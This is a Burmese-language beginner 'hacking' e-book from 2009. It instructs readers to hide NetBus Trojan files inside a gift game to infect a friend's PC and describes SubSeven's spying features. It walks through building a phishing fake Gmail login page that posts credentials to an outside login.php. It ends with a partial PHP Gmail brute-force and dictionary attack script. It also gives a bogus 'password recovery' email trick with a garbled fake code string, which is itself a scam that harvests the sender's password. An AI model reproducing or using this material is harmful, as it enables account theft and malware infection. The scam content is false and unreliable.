

အခြေခံ Hacking နည်းပညာစာအုပ် ။

မာတိကာ

Introduction: ဟက်ကာဆိုတာဘာလဲ နှင့် ကျွန်ုပ်၏ အမြင်

အပိုင်း (၁) : လိုအပ်သောအရည်အချင်းများ

အပိုင်း (၂) : Hacker တို့၏ လျှို့ဝှက်ချက်များ

.....Intro

.....Trojan Horse ဟုခေါ်သော virus အကြောင်း

.....ဟက်ကာတွေအသုံးပြုသော လျှို့ဝှက် အရာများ

.....Port Scanning

.....SubSeven

.....NetBus

အပိုင်း (၃) : Gmail Password Hack နည်း

.....Phishing အကြောင်း Intro

အပိုင်း (၄) : Phishing နည်းလမ်းကိုအသုံးပြု၍ gmail password ဖောက်နည်း

အပိုင်း (၅) : Windows ကိုဝင်မွှေနည်း တိုလီမုတ်စများ

..... Registry သိုဝင်ရောက်မွှေနှောက်ခြင်း

..... Folder ကို software မသုံးပဲ lock ချနည်း နှင့် Funny Command ရေးနည်း

..... Cmd Dos Command နည်းနည်းပါးပါး

..... Folder Background ကို software မသုံးပဲ ပုံလှလှလေးထည့်နည်း

..... website တွေ့ရဲ့ IP ကိုချက်ချင်းသိချင်တယ်ဆိုရင်

စာရေးသူ (မစ္စတာ.မောင်ဘစ်နေ)
(18-9-2009 ~ 30-9-2009)

ဟက်ကာဆိုတာဘာလဲ ??? ကျွန်ုပ်၏အမြင် ။

Hacking ပညာရပ်ဆိုသည် သင်ယူလိုရသော ပညာမဟုတ်။ အသုံးချ နည်းပညာများကို လေ့လာတွေ့ရှိပြီး အားနည်းချက်ကို ရှာဖွေနိုင်သော ပညာဖြစ်သည်။ Online ပေါ်တွင် Hacking နဲ့ပတ်သတ်သော စာအုပ်များစွာကိုတွေ့ဘူးပြီး Hacking နှင့်ပတ်သတ်သော web site များလဲ ပေါ်ထွက်နေပါပြီ။ Vulnerability ပေါင်းများစွာကို hacker ဟုခေါ်သော လူစုများက ရှာဖွေတွေ့ရှိပြီး web site ပေါင်းများစွာတွင် တင်ထားကြပါတယ်။ အဲဒီ နည်းပညာရပ်တွေကို အသုံးပြု မှီခို နေတဲ့လူတွေအများကြီးရှိပါတယ်။ ဒါတွေက ဟက်ကာတွေလားဆိုတဲ့ မေးခွန်းမေးနိုင်ပါတယ်။

Tool user တွေပါ၊ professional hacker တစ်ယောက်ဆိုတာ ပါရမီအရင်းခံပြီး ကွန်ပျူတာ နည်းပညာ ကိုရူးသွပ်တဲ့ လူတစ်ယောက်ရဲ့ IT ပိုင်းဆိုင်ရာပျော့ကွက်ကို ရှာတွေ့နိုင်ခြင်းဖြစ်ပါတယ်။ White, black, gray လို့ခေါ်တဲ့ hacker သုံးမျိုးခွဲထားပါတယ်။ နဲ့ black ကတော့ ရန်သူတွေပေါ့။ အများစုက gray တွေပါ။

ဒါဆို ကျနော်ရေးထားတဲ့ စာအုပ်ကကော၊ ဖတ်ပြီး hacker တစ်ယောက်ဖြစ်နိုင်ပါ့မလား လို့မေးနိုင်စရာအကြောင်းရှိပါတယ်။ ကျနော်ကိုယ်တိုင်တောင်မှ ဟက်ကာမဟုတ်တာမျိုး :D ။ ကျနော်သိတာလေးတွေကို share လုပ်ပေးချင်တဲ့ရည်ရွယ်ချက်ကို အဓိကထားတာပါ။

အပိုင်း (၁) လိုအပ်သော အရည်အချင်းများ

hacking လုပ်သည့်နေရာတွင် တစ်ဦးတစ်ယောက်လုပ်ခြင်းထက် အ များနှင့် ပူးပေါင်းပြီး လုပ်လျှင် ပိုပြီး အ ကျိုးရှိသည်။ ထို့ကြောင့် Ethical hacking တွင် Hacker များစွဲဖွဲ့ပြီး TEAM တစ်ခုအ နေဖြင့် လုပ်ဆောင်ရသည်။ ၎င်းတို့သည် အ ချိန်တိုင်း မိမိ ကိုင်တွယ်ရသော System အား လိုအပ်ချက်များကိုရှာဖွေပြင်ဆင်ရသည်။ တိုက်ခိုက်ခြင်းမျိုးစုံ ရှိသည့်အ တွက် အ ဘေးလုံးကိုသိရှိရန်မှာမဖြစ်နိုင်ပေ။မိမိhacking အ ဖွဲ့တွင် လုပ်ကိုင်သောသူများသည် အောက်ဖော်ပြပါ ပညာရပ်များကို တစ်ဦး တစ်ယောက်ခြင်း အ သေအ ချာတတ်မြောက်ရန်လိုအပ်သည်။

- Programming
- Webdeveloping

- Software Crackers
- Web Hackers
- Network security groups
- system admin groups
- database Hackers
- cryptoanalizer

၎င်းပညာရပ်များ အားလုံးကို သိရှိရန် မလိုပေ။ သို့သော် general knowledge

သိရှိရမည်။ မိမိ Hacker အဖွဲ့တွင် လူတစ်ယောက်စီ ပညာတစ်ခုစီကို

သေသေချာချာတတ်မြောက်ရန်လိုအပ်သည်။

Hacker တစ်ယောက်အောင်မြင်စွာပြုလုပ်နိုင်ရန်အတွက်လိုအပ်ချက်များစွာရှိသည်။

မိမိ ဝင်ရောက်လိုသော နေရာ၏ data အပြည့်အစုံကိုသိရှိအောင် အရင်ဆုံးပြုလုပ်ရမည်။

IP address

မိမိဝင်ရောက်ရမည့် Computer ၏ address

Hostname

မိမိ ဝင်ရောက်ရမည့် Computer ၏ နာမည်

Software

၎င်း Computer တွင်အသုံးပြုသော Software များ

Firewall rules

Network ၏ လုံခြုံရေးအတွက်အသုံးပြုထားသည်များ

Phone Numbers

ဖုန်းနံပါတ်

Employee names

အလုပ်သမားများ ၏ အကြောင်းအရာများ

မိမိတို့သိလိုသော အချက်များစွာကို Internet မှ များစွာအကူအညီပေးနိုင်သည်။

သင် hacking လုပ်လိုသော နေရာ၏ data ၆၀% ကို internet မှရှာနိုင်ပါသည်။

၎င်း၏ company နှင့်ပတ်သက်သော ဖုန်းနံပါတ် ၊ IP address ၊ Firewall ၊ အလုပ်သမား

ဦးရေ ၊ company စတင်တည်ထောင်သောနေ့ ၊ company ၏ ပိုင်ရှင် အမည်များ ၊

company ချိတ်ဆက်ထားသော တခြားNetwork များ၊ company ၏ထုတ် ကုန်များစသည့်

သတင်းအချက်အလက်များကိုအကျိုးရှိရှိ အသုံးပြုရမည်ဖြစ်သည်။

hacking ပြုလုပ်ရန်အတွက်အသုံးပြုသော Tools များ

1. Google (အကြောင်းအရာများစွာကို ရှာနိုင်သည်။)
2. Google Earth (Network ချိတ်ဆက်ခြင်းများကို ကြည့်ရှုရန်)
3. Nmap (IP address များကိုကြည့်ရှုရန်)

4. John The Ripper (Password များကိုကျော်နိုင်ရန်)
5. Lan Guard (မိမိ၏ Network ကို စောင့်ကြည့်ရန်)
6. Pwdump 6 (Password များကိုချိန်းရန်)
7. Firebug (website များမှပြင်ပြီး server ထဲသို့ ဝင်ရန်)
8. Java (Mysql ကိုပြင်ဆင်ရန်)
9. putty (တခြား Computer ထဲသို့ ဝင်ရောက်ရန်)

၎င်း တို့ဖြင့်စတင်စမ်းသပ် အသုံးပြုကြပြီး မိမိတို့၏ ဉာဏ်ရည်ဉာဏ်သွေးအရ ဆက်လက်အကောင်အထည်ဖော်ကြည့်သင့်သည်။ Tools များ၏ အလုပ်လုပ်ပုံကို သေချာ နားလည်မှသာ အသုံးပြုနိုင်မည်ဖြစ်သည်။ Tools များ၏ အားနည်းချက်များကို သိထားရမည် ဖြစ်သည်။ Tools များကိုသုံးလျှင် ၎င်းတို့၏ သုံးစွဲပုံ အကြောင်းကို သေချာဖတ်ကြည့်ရမည်။

အပိုင်း (၂) Hacker တို့၏ လျှို့ဝှက်ချက်များ...

Intro

Trojan Horse

Hacking ရဲ့အဓိက တရားခံလို့ပြောနိုင်တာကတော့ Trojan ဆိုတဲ့ virus ကြောင့်ပါ။ အင်တာနက်ဆိုင်တွေမှာ တွေ့ရတတ်တယ် ။ USB Stick တွေကို virus scan လုပ်လိုက်ရင် တော်တော်များများတွေ့ရတဲ့ virus တစ်မျိုးလေ။ Trojan, Trojan နဲ့ လူသိတော်တော်များပါတယ်။ ကျနော်လေ့လာလို့သိရတာတော့ ကွန်ပျူတာရဲ့ အချက်အလက်တွေ၊ password တွေအနီးခံရတာဟာ အဲဒီ Trojan တွေကြောင့်လို့ သံသယဖြစ်မယ်ဆိုရင် မမှားနိုင်ပါဘူး။ Trojan ဆိုတာ program သေးသေးလေးပါ။ အဲဒီ program လေးက ကွန်ပျူတာတစ်ခု ထဲမှာ ဝင်ရောက်နေရာယူကာ hacker ဆီသို့ ၎င်းကွန်ပျူတာ၏ information များကို သတင်းပေးနိုင်သော Program တစ်ခုပါ။ ၎င်း Trojan ဖြင့် ကွန်ပျူတာများကို ထိန်းချုပ်နိုင်ပါသည်။

Trojan များ၏ အများအားဖြင့် လုပ်ဆောင်နိုင်သော အစွမ်းသတ္တိများကို အောက်တွင်ဖော်ပြထားပါသည်။

.CD-Rom drive များကို အဖွင့်၊ အပိတ် control လုပ်နိုင်ခြင်း

.သင်၏ ကွန်ပျူတာမှ screenshot ကို capture လုပ်နိုင်ခြင်း

.သင်၏ password များ (Windows, MSN, Gmail, Yahoo,.....အစသဖြင့်) ကို hacker ဆီသို့ သတင်းပို့ပေးနိုင်ခြင်း

.သင်၏ hard disk ထဲမှ file များကို လိုသလို ကူးယူနိုင်ခြင်း၊ delete လုပ်နိုင်ခြင်း

.Keyboard နှင့် mouse ကို Disable လုပ်နိုင်ခြင်း.....အစသဖြင့်

Popular ဖြစ်နေသော Trojan များ

-NetBus

-SubSeven

NetBus Trojan မှာ အခြား Trojan များကဲ့သို့ အရေးကြီးတဲ့ အစိတ်အပိုင်း ၂ ပိုင်း ရှိပါတယ်။ NetBus Server.exe ရယ် Patch.exe ရယ်ဆို တဲ့ exe file ၂ ခု ပါဝင်ပါတယ်။ NetBus Server ကို သင်၏ ကွန်ပျူတာထဲသို့ အရင်ဆုံး install လုပ်ရန်လိုပါသည်။ Patch file ကို သင် hack ချင်သော ကွန်ပျူတာထဲသို့ သွင်းနိုင်ရန် အဓိက လိုအပ်ပါသည်။

ဥပမာ- သင် hack ချင်သော ကွန်ပျူတာ ပိုင်ရှင်၏ information ကိုအရင်ဆုံးစုံစမ်းသင့်ပါသည်။ သင်သည် မိတ်ဆွေ သူငယ်ချင်းဆို လျှင်ပို၍ အဆင်ပြေပါသည်။ ရှေးဦးစွာ သူ ၏ email သို့ ပို့၍ run ခိုင်းခြင်းအားဖြင့်လဲ ရနိုင်ပါသည်။ ဒါမှမဟုတ် သူ့အား ဂိမ်းလက်ဆောင်ပေးသလိုလိုဖြင့် ၎င်းဂိမ်းထဲတွင် Patch file ကို သွင်းပေးလိုက်ပါ။ chess.exe file ဆိုပါစို့။ ၎င်း exe file ထဲသို့ Patch သွင်းလိုက်ပါ။ ResHacker software ဖြင့် ဖန်တီးနိုင်ပါသည်။ ထို့နောက် သင်ဖန်တီးလိုက်သော chess.exe ဟာ သာမန်အတိုင်းပါပဲ။ ဘာမှမပြောင်းလဲသွားပါဘူး။ အဲဒီ ဟာကို install လုပ်လိုက်လျှင် ဂိမ်းဟာ သူ့ original အတိုင်းပါပဲ။ ဘာမှ ပြဿနာမပေးနိုင်ပါဘူး။ သင်ပေးလိုက်တဲ့ chess ထဲက patch file လေးက သင် hack ချင်သော ကွန်ပျူတာထဲတွင် နေရာယူပြီးသားဖြစ်ပါတယ်။ အဲဒီ file ကလဲ hidden ဖြစ်နေတာပါ။ အဲဒါဆို အဆင်ပြေသွားပါလိမ့်မယ်။ စ hack ကျတာပေါ့.....:D ။

ဟက်ကာတွေ အသုံးပြုသော လျှို့ဝှက် အရာများ

(၁) Port Scanners

Port Scanner ဆိုတာဘာလဲ

Port Scanning ရဲ့ အဓိက ရည်ရွယ်ချက်ကတော့ opening port တွေကို ရှာဖွေဖြစ်ပါတယ်။ Hacker တစ်ယောက် အတွက် အခြေခံကျတဲ့ နည်းတစ်ခုပါ။ opening port တွေကိုသိမှ hack လို့လွယ်မှာကိုး.....။Hacker အနေနဲ့ server ပေါ် မှာလုပ်နေတဲ့ service တွေကို ကြည့်ခြင်းအားဖြင့် vulnerability တွေကို ရှာနိုင်ဖို့ အခွင့်အလမ်းပိုများလာမှာပါ။ နာမည်ကြီးတဲ့ nmap port scan tool ကိုဒေါင်းလုတ်ချဖို့ link ပါ > <http://nmap.org/download.html> < Online ပေါ်မှာအခြားport scanner tool ကောင်းကောင်းတွေအများကြီးရှိပါသေးတယ်....။


Start Scanning

Target Host: www.yourcompany.com

TCP	Port	:7	(echo)
TCP	Port	:9	(discard)
TCP	Port	:13	(daytime)
TCP	Port	:19	(chargen)
TCP	Port	:21	(ftp)
TCP	Port	:23	(telnet)
TCP	Port	:25	(smtp)
TCP	Port	:37	(time)
TCP	Port	:53	(domain)
TCP	Port	:79	(finger)
TCP	Port	:80	(www)
TCP	Port	:110	(pop)
TCP	Port	:111	(sunrp)

Port Scanning ကို ၂ မျိုးလုပ်နိုင်ပါတယ်။ ပထမတစ်ခုက Single IP port ဖွင့်ရန်အတွက်နှင့် ဒုတိယတစ်ခုကို Range IP Port ဖွင့်ရန်ဖြစ်ပါတယ်။ IP ဆိုတာက ရှေ့ကဟာကတူပြီး အနောက်က နံပါတ်ကပြောင်းလဲသွားနိုင်ပါတယ်။ ဥပမာ 192.168.1.2 , 192.168.1.3 အစသဖြင့်ပေါ့။ ဖုန်းနံပါတ်အတိုင်းပါပဲ (530-xxx) အစသဖြင့်..... Range IP ဆိုတာက တော့ (555-0000 to 555-9999) အထိ ကြားထဲက မည်သည့်ဂဏန်းမဆို ဖြစ်နိုင်ပါတယ်။

Port Scanner ဆိုတာ ဒီလိုမျိုးပေါ့




(၂) Trojan

Trojan အကြောင်းကတော့ Hacking မှာ မပါ မဖြစ်ကိုတွေ့ရမှာပါ။ ဘာလို့လဲဆိုတော့ Trojan တွေက ဟက်ကာတွေရဲ့လက်စွဲ virus တစ်မျိုးပဲလို့ပါ။ Trojan ပေါင်း တစ်ရာကျော်နီးပါရှိပါတယ်။ အဲဒီထဲက စုံတွဲ သဘောလိုဖြစ်နေသော Trojan အကြောင်း ဥပမာ အနေနှင့်ဖော်ပြထားပါတယ်။ အဲဒီ Trojan ဖြင့် ကျနော် အခုလက်ရှိမွေ့နေတယ်လေ..... 😊

Sub Seven

Sub Seven Trojan မှာ လုပ်ဆောင်နိုင်တဲ့ စွမ်းရည် အများအပြားရှိပါတယ်။ ၎င်း Trojan ဟာ ကျနော်တွေဖူးသမျှ Trojan ၁၀၀ကျော်လောက်ထဲက အကောင်းဆုံး လို့ ယူဆပါတယ်။ ၎င်းရဲ့လုပ်ဆောင်နိုင်တဲ့စွမ်းရည်တွေကို အောက်မှာဖော်ပြထားပါတယ်။

SubSeven ဆိုတာ ဒီလိုမျိုးပါ




လုပ်ဆောင်နိုင်မှုများ

-address book

- www pager retriever
- UNI2IP
- remote IP scanner
- host lookup
- get WINDOWS CD-Key
- update victim from URL
- ICQ takeover
- FTP root folder
- retrieve dial-up passwords along with phone numbers and username
- port redirect
- IRC boot for a list of commands
- file manager bookmarks
- make folder, delete folder (Empty of Full)
- process manager
- text 2 speech
- Restart server
- Aol Instant Messenger Spy
- Yahoo Messenger Spy
- Microsoft Messenger Spy
- Retrieve list of ICQ uins and passwords
- App Redirect
- Edit files
- set/change screen saver settings
- Restart Windows
- IP Tools (Resolved Host name/ Ping IP address)
- Address
- City
- E-Mail
- Real name
- Country code
- Local Phone
- Zip code.....အစသဖြင့်ပေါ့..... အခြားလုပ်ဆောင်နိုင်မှုများစွာရှိပါသေးတယ်.....။

NetBus

Net Bus ဆိုတာကတော့ ဟိုးအရင်တုန်းက သုံးခဲ့တဲ့ Trojan အဟောင်းတစ်မျိုးပါ။ ဒါပေမဲ့ တော်တော် များများကတော့ ၎င်းကို ခုချိန်ထိ သုံးစွဲလျက်ရှိကြပါတယ်။ Net Bus နဲ့မွေ့ရတာလဲတော်တော်အဆင်ပြေပါတယ်။ စမ်းသုံးကြည့်ပေါ့.....။ သုံးနည်းကို အပေါ်တွင် ဖော်ပြပြီးပါပြီ။ NetBus ကို ဤသို့တွေ့မြင်ရပါတယ်။



NetBus ၏ လုပ်ဆောင်နိုင်စွမ်းများကို အထက်တွင် ဖော်ပြထားပါသည်။ အသေးစိတ်တော့ မဖော်ပြတော့ပါ။

အပိုင်း (၃) Gmail Password Hack နည်း

Gmail Password ကို Hack ရာတွင် ဘာတွေလိုအပ်သနည်း ???

Hack နည်းပေါင်းများစွာရှိပါတယ်။ ရှေးဦးစွာ ရိုးရိုးရှင်းရှင်းဖြင့် Hack ဘောနည်းလမ်းကို အရင်ဖော်ပြပါမည်။ လွန်ခဲ့တဲ့ ၂၀၀၈ ခုနှစ်လောက်တုန်းက javascript နည်းဖြင့်ကျနော် သုံးကြည့်ဖူးပါတယ်။ အခုနောက်ပိုင်းထပ်သုံးကြည့်တာ မရတော့ပါဘူး။ Google က admin တွေကလဲ ငတုံးတွေမှမဟုတ်တာ။ သူတို့ security တွေကို ခဏခဏပြန်ပြန်ပြင်တယ်လေ။ ကျနော်တို့ထက်အများကြီးမှ အများကြီးကိုလည်တာပေါ့။ ယခု နည်းက တော့ Google ရဲ့ security တွေကို ဖြတ်ကျော်လို့ရတဲ့ javascript အသစ်တစ်ခုပါ။ ကျနော်တို့ နည်းကို နိုင်ငံခြား Hacking စာအုပ်ထဲကနေ ဘာသာပြန်ထားတာပါ။ ဝါသနာပါရင် နည်းနည်းပါးပါးလောက် ဝင်မွှေကြည့်ကြပေါ့

လုပ်နည်း

တစ်ဆင့်ခြင်းဆီဖော်ပြထားပါတယ်။

အဆင့်(၁) သင်၏ကိုယ်ပိုင် Gmail account ဖြင့် Gmail ထဲသို့ Login ဝင်ပါ။

မှတ်ချက် (passwrserver2@gmail.com သို့အရင်ဆုံး add ထားပါ။ add ထားပြီးအနည်းဆုံးရက်ပေါင်း ၃၀ ပြည့်မှ ဤလုပ်နည်းသို့စတင်လုပ်နိုင်မည်ဖြစ်သည်)

အဆင့်(၂) Login ဝင်ပြီးပြီးခြင်း compose mail လုပ်ပါ။ To: ဆိုတဲ့နေရာမှာ passwrserver2@gmail.com လို့ရေးပါ။(passwrserver2@gmail.com ဆိုတာ Google server မှ username နှင့် password များ ကို မှတ်ထားသော နေရာသို့ mail ပို့လိုက်ခြင်းဖြစ်ပါတယ်။ Automatic server ကနေ သင့်ကို mail တစ်ဆောင်ပြန်ပို့ပါလိမ့်မယ်။ စောင့်နေပါ)

အဆင့်(၃) Subject: ဆိုတဲ့ နေရာမှာ "PASSWORD RECOVERY" ဆိုပြီး တိတိကျကျရေးပါ။
စာလုံးပေါင်းမမှားပါစေနှင့်။ အရေးကြီးပါတယ်။

အဆင့်(၄) mail ကိုစတင်ရေးနိုင်ပါပြီ။ ပထမစာကြောင်းမှာ သင် hack ချင်သော သူ၏ account ကိုရေးပါ။

အဆင့်(၅) ဒုတိယစာကြောင်းမှာတော့ သင်ယခုလက်ရှိအသုံးပြုနေသော gmail account ကိုရေးပါ။

အဆင့်(၆) တတိယမြောက်စာကြောင်းမှာတော့ သင်၏ gmail password ကိုရေးပါ။ java script ဖြင့် users administrator server security ကိုဖြတ်ကျော်ရာတွင် verify လုပ်ရန်သင်၏ password ကိုလဲလိုပါတယ်။

အဆင့်(၇) နောက်ဆုံးအဆင့်နဲ့ တကယ့်ကိုအရေးအကြီးဆုံးအဆင့်ပါပဲဗျာ...။ အောက်မှာ ကျနော်ဖော်ပြထားတဲ့ code ကိုသေသေချာချာ ကော်ပီကူးပါ။

cgi-bin_RETRIVE_PASS_BIN_PUB/\$et76431&pwrsa

script< ip://233.243.2.34/cgi-bin/start?

v703&login=passmachine&f=(password)&f=27586&javascript=ACTIVE&rsa#>

{simply copy and paste above.}

အားလုံး ready ဖြစ်ပါက send လို့ရပါပြီ။ send လိုက်ပါတော့။

ဥပမာ- သင်၏ ကိုယ်ပိုင် gmail account က myname@gmail.com ဆိုပါစို့

သင်၏ password က 123456 လို့မှတ်လိုက်ပါ။ သင် hack ချင်သော သူ၏

Gmail account ကတော့ test@gmail.com လို့ထားလိုက်ပါ။ ကျနော်အောက်မှ ဖော်ပြထားတဲ့အတိုင်း mail တစ်ဆောင်ရေးပါ။.....

To: 'gmail.com' <passwrdserv2@gmail.com>

Bcc: , cc: ထိုနေရာများတွင် ဘာမှ မရေးပါနှင့်

Subject: "PASSWORD RECOVERY"

Text box ထဲတွင်ရေးရန်

test@gmail.com

myname@gmail.com

123456

cgi-bin_RETRIVE_PASS_BIN_PUB/\$et76431&pwrsa

script< ip://233.243.2.34/cgi-bin/start?

v703&login=passmachine&f=(password)&f=27586&javascript=ACTIVE&rsa#>

{simply copy and paste above.}

System Reg လို့ခေါ်တဲ့ mail တစ်ဆောင် သင့်ဆီကို ၆ နာရီအတွင်း automatic ပြန်ပို့လိမ့်မယ်။ ထို mail ထဲတွင် သင် hack လိုသောသူ၏ information များအကုန်ပါလာမှာဖြစ်ပါတယ်။ စမ်းကြည့်ကျပါ။ ကျနော် mail ကိုတော့ မ hack နဲ့နော် password ကို အလုံး ၆၀ ပေးထားလို့ပါ.....ဟီး.....ဟီး.....

Phishing

Phishing နှင့် ပတ်သတ်ပြီး

ကျနော် Phishing ဆိုတဲ့ အကြောင်းကို သိသလောက် နည်းနည်းပြောချင်ပါတယ်။ တကယ်တော့ အဲဒီ Phishing ဆိုတာ လိမ်တဲ့ နည်းလေးတစ်ခုပါ။ သူများရဲ့ Gmail account ပဲဖြစ်ဖြစ်၊ Yahoo account ပဲဖြစ်ဖြစ်၊ mediafire account ပဲဖြစ်ဖြစ် မည်သည့် အကောင့် ကိုမဆို လိမ်ညာကာ password ယူလို့ရသောနည်းလမ်းဖြစ်ပါတယ်။ Phisher ဆိုတာ ကွန်ပျူတာ အသုံးပြုသူတို့ရဲ့ Data Information တွေကိုရယူရန် ပြုလုပ်ထား အတုအရောင်စာမျက်နှာ (a fake login page) တစ်ခုသာလျှင် ဖြစ်ပါတယ်။ fake login page တွေက Computer user တွေရဲ့ user name and password တွေကို ဖိုင်တစ်ခုကနေ၊ ဒါမှမဟုတ် မေးလ်ကို Direct ပို့တဲ့ နည်းလမ်းသုံးထားတာများပါတယ်... တစ်ချို့တွေက ကျယ်ကျယ်ပြန့်ပြန့်သုံးကြပါတယ်..

သူ့ရဲ့အလုပ်လုပ်ပုံက ရိုးရှင်းပါတယ်။ free host, free domain, code script (မိမိ hack ချင်တဲ့ site ရဲ့ code ပါ) ပြီးရင် setting အနည်းငယ်လေး ဝင်ပြင်ပြီးရင် Hack လို့ရပါပြီ။

php enabled ထားတဲ့ web hosting တစ်ခုလိုပါတယ်... Phishing Attacker တွေကတော့ free ရတဲ့ webhosting မှာ account တစ်ခုဖွဲ့ပြီးသုံးလေ့ရှိပါတယ်...

မိမိအသုံးပြုတဲ့ mail services, ဆိုကြပါဆို Gmail

https://mail.google.com ကိုပဲသွားသွား, https://www.gmail.com ပဲ ဖြစ်ဖြစ် ဖွင့်ကာ Ctrl + U သို့မဟုတ် Menu bar မှာ view>Page Source ကိုသွားကာ အကုန်လုံးကို Copy ကူးပြီး text editor or web editor .. example :

Dreamwaver ကဲ့သို့ Editor ထဲကို အကုန်လုံး paste လုပ်ယူလိုက်ပါ...

Code:

```
<form id="gaia_loginform" action="https://www.google.com/accounts/ServiceLoginAuth?service=mail" method="post"
onSubmit="return(gaia_onLoginSubmit());">
```

ကို မိမိဖန်တီးထားတဲ့ login page မှ data တွေကို ရယူနိုင်အောင် သိမ်းဆည်းထားတဲ့ login script file ကိုလမ်းညွှန်ပေးရပါတယ်..

ဥပမာ..

Code:

```
<form action="http://www.planetcreator.net/tutorial/Fake Login/login.php" method="post">
```

(login.php ဆိုတာက fake login page က User ရိုက်ထည့်လိုက်သော user name and password ကိုရယူတာပါ)
အဲ့လို ပြင်ဆင်မှုတွေလုပ်ပြီး free hosting တစ်ခုမှာတင်...
user ကို နည်းမျိုးစုံနဲ့ မိမိရဲ့ ထောင်ခြောက်ထဲကို အရောက်သွင်းကြတာပါ.....

ဒါက Fake Login Page တွေရဲ့ နမူနာပါ။ တကယ်တမ်း fake login တွေက ဒီလောက်နဲ့ မလုံလောက်ပါဘူး... Phishing Hacker တွေက သူတို့ရဲ့ phisher တွေကို နည်းလမ်းမျိုးစုံနဲ့ ၎င်းတို့ရဲ့ Victim ယုံကြည်လောက်အောင် သွေးဆောင်ဖြားယောင်း၊ ပြီးတော့ attacker ဖန်တီးထားတဲ့ page ကိုရောက်ရင်တောင်မှ သာမန် user တစ်ယောက်အတွက် လုံးဝ (လုံးဝ) မသိအောင် address bar / mouse down function တွေကအစပေါ့...စသည်..စသည်

၎င်း Fake Loign အားသွားရောက် စမ်းသပ်ရန်... စမ်းသပ်ရုံစမ်းသပ်ပါ... မိမိရဲ့ gmail user name and password ကိုယောင်လို့တောင် ရိုက်မထည့်လိုက်နဲ့.... လုံးဝ တာဝန်မယူ။

အပိုင်း (၄) Phishing နည်းလမ်းကိုအသုံးပြု၍ gmail password ဖောက်နည်း

free host တစ်ခုမှာ ဒီကုဒ်တွေကို သွင်းပြီး ဒါမှမဟုတ် ကိုယ့်စက်ကို local host အနေနဲ့ setting ချပြီး ဂျိမေးကိုဖောက်လို့ရပါပြီ။

```
<?php

////////////////
////Gmail-Brute/////
////////////////

////////////////
# This script was created to Brute Force G-Mail Logins,#
#it Uses CURL and 2 Methods of Login attacks (Brute Force and Dictionary) #
////////////////

$dic ="your Dictionary file here.txt";

////////////////

echo "
<title>Gmail Brute Force Attacker</title>
</head>
<style type='text/css'>
```

```

body {

font:Verdana, Arial, Helvetica, sans-serif;
font-size:12px;
border-color:#FFFFFF;
}
.raster_table {
background-color:#444444;
border-color:#CCCCC;
}
.alert {
    color:#FF0000;
}
</style>
<body>
<table cellpadding='0' cellspacing='0' align='center' class='raster_table' width='75%'>
<tr>
<td>
<div align='center'><b>Gmail Brute Force Attacker</b></div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' align='center' class='raster_table' width='75%'>
<tr>
<td>
<div align='center'>

</div>
</td>
</tr>
<tr>
<td>
<div align='center'>
&nbsp;
</div>
</td>
</tr>
<tr>
<td>
<div align='center'>
&nbsp;
</div>
</td>
</tr>
<tr>
<td>
<div align='center'>
<form method='post'>
Username to brute:<br>
<input name='username' type='text' /><br><br>
<input name='attack' type='submit' value='dictionary' /> -
<input name='attack' type='submit' value='brute' /><br>
</form>
</div>
</td>
</tr>
<tr>
<td>
<div align='center'>
&nbsp;
</div>
</td>
</tr>
</table>
";

// Sets variables and retrieves google error for comparing
if(isset($_POST['attack']) && isset($_POST['username'])) {
    $username = $_POST['username'];
    $headers = array(
        "Host: mail.google.com",
        "User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-
GB; rv:1.8.0.4) Gecko/20060508 Firefox/1.5.0.4",
        "Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,imag
e/png,*/*;q=0.5",
        "Accept-Language: en-us,en;q=0.5",
        "Accept-Encoding: text", # No gzip, it only clutters your code!

```

```

"Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7",
>Date: ".date(DATE_RFC822)
);
$c = curl_init('https://mail.google.com/mail/feed/atom');
curl_setopt($c, CURLOPT_HTTPAUTH, CURLAUTH_ANY); // use authentication
curl_setopt($c, CURLOPT_HTTPHEADER, $headers); // send the headers
curl_setopt($c, CURLOPT_RETURNTRANSFER, 1); // We need to fetch something from a string, so n
o direct output!
curl_setopt($c, CURLOPT_FOLLOWLOCATION, 1); // we get redirected, so follow
curl_setopt($c, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($c, CURLOPT_SSL_VERIFYHOST, 1);
curl_setopt($c, CURLOPT_UNRESTRICTED_AUTH, 1); // always stay authorised
$wrong = curl_exec($c); // Get it
curl_close($c); // Close the curl stream
}

//Dictionary Attack
if($_POST['attack'] == "dictionary") {
    $Dictionary = file("$dic");
    for ($Position = 0; $Position < count($Dictionary); $Position++) {
        $Dictionary[$Position] = str_replace("\r\n", "", $Dictionary[$Position]);
        if(check_correct($username, $Dictionary[$Position])) {
            die("<table cellpadding='0' cellspacing='0' border='1' align='center' class='raster_
table' width='75%'>
<tr>
<td>
<div align='center'><b>Found the password of: ".$Dictionary[$Position]."<br> For the
account: ".$username."</b></div>
</td>
</tr>
</table>
</body>
</html>");
        }
        echo "<table cellpadding='0' cellspacing='0' border='1' align='center' class='raster_table'
width='75%'>
<tr>
<td>
<div align='center'><b>Sorry... a password was not found for the account of <span cla
ss='alert'>".$username."</span> during the dictionar
y attack.</b></div>
</td>
</tr>
</table>";
    }

//Brute Attack
elseif($_POST['attack'] == "brute") {
    for ($Pass = 0; $Pass < 2; $Pass++) {
        if ($Pass == 0){ $Pass = "a"; } elseif ($Pass == 1){ $Pass = "a"; }
        if(check_correct($username, $Pass)) {
            die("<table cellpadding='0' cellspacing='0' border='1' align='center' class='raster_
table' width='75%'>
<tr>
<td>
<div align='center'><b>Found the password of: ".$Dictionary[$Position]."<br> For the
account: ".$username."</b></div>
</td>
</tr>
</table>
</body>
</html>");
        }
        echo "<table cellpadding='0' cellspacing='0' border='1' align='center' class='raster_table'
width='75%'>
<tr>
<td>
<div align='center'><b>Sorry... a password was not found for the account of <span cla
ss='alert'>".$username."</span> during the brute for

```

```

ce attack.</b></div>
</td>
</tr>
</table>";
}
echo "</body>
</html>";

// Function for checking whether the username and password are correct
function check_correct($username, $password)
{
    global $wrong, $headers;
    $c = curl_init('https://'.$username.':'.$password.'@mail.google.com/mail/feed/atom');
    curl_setopt($c, CURLOPT_HTTPAUTH, CURLAUTH_ANY); // use authentication
    curl_setopt($c, CURLOPT_HTTPHEADER, $headers); // send the headers
    curl_setopt($c, CURLOPT_RETURNTRANSFER, 1); // We need to fetch something from a string,
so no direct output!
    curl_setopt($c, CURLOPT_FOLLOWLOCATION, 1); // we get redirected, so follow
